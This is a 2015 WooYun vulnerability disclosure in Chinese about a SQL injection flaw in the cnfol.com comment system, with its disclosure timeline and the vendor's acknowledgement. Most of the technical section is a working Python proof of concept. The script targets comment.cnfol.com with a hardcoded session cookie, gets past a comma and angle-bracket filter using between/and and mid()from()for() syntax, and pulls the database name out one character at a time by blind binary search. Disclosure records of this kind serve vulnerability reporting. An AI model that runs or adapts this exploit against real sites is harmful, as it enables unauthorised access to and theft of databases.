漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0140081
漏洞标题:中金在线评论系统sql注入漏洞-附poc
相关厂商:福建中金在线网络股份有限公司
漏洞作者: 路人甲
提交时间:2015-09-10 11:02
修复时间:2015-10-26 16:44
公开时间:2015-10-26 16:44
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-10: 细节已通知厂商并且等待厂商处理中
2015-09-11: 厂商已经确认,细节仅向厂商公开
2015-09-21: 细节向核心白帽子及相关领域专家公开
2015-10-01: 细节向普通白帽子公开
2015-10-11: 细节向实习白帽子公开
2015-10-26: 细节向公众公开
简要描述:
过滤了逗号、大于号、小于号,绕过进行sql注入。
详细说明:

http://comment.cnfol.com/yanbao/index.php?tid=4&id=5541参数id过滤不严格,绕过sql注入,绕过方法:采用between and绕过大于号小于号,采用mid(database()from(i)for(1))绕过逗号进行盲注,即逐个注入出database()中每个字符。。
poc如下:
import re
import time
from optparse import OptionParser
import httplib
import HTMLParser
def send(url,paras):
httpClient=None
headers={'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'Accept-Encoding':'gzip, deflate',
'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36',
'connection':'keep-alive',
'Accept-Language': 'zh-CN,zh;q=0.8',
'Host': 'comment.cnfol.com',
'Cookie': 'PHPSESSID=unuga8b4f4ae06j75a848i5vr2; Hm_lvt_99fca30d7bebcbcdbc6c42dc4d469b04=1440862713,1440863012,1440863018,1440901489; Hm_lpvt_99fca30d7bebcbcdbc6c42dc4d469b04=1440902531'}
httpClient = httplib.HTTPConnection(url, 80, timeout=30)
httpClient.request('GET', '/yanbao/index.php?tid=4&id=5541'+paras.replace(' ','%20'),'',headers)
response = httpClient.getresponse()
html_parser = HTMLParser.HTMLParser()
txt = html_parser.unescape(response.read(116).decode("utf-8"))
p = re.compile("<title>(.+?)</title>")
txt=p.findall(txt)
if txt:
return True
else:
return False
def binary_sqli(url,left,right,index):
while 1:
mid = (left + right)/2
if mid==left:
return chr(mid+1)
pyload = ' and ascii(mid(database()from(%s)for(1))) between 0 and %s' % (index, mid)
if send(url,pyload):
right = mid
else:
left = mid
def main():
#http_proxy("http://127.0.0.1:8089")
parser = OptionParser()
parser.add_option("-u", "--url", action="store", dest="url", default=False, type="string",help="test url")
(options, args) = parser.parse_args()
if(options.url):
url = options.url
else:
return
print "starting..."
database = ''
for i in range(1,9):
database+=binary_sqli(url,48,122,i)
print 'The %sst character of the database is: %s' % (i,database[i-1])
print "The database is %s" % database
if __name__=="__main__":
start =time.clock()
main()
end = time.clock()
print ("The function run time is : %.03f seconds" %(end-start))
漏洞证明:
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-09-11 16:42
厂商回复:
感谢提供漏洞信息,会尽快处理掉。
最新状态:
暂无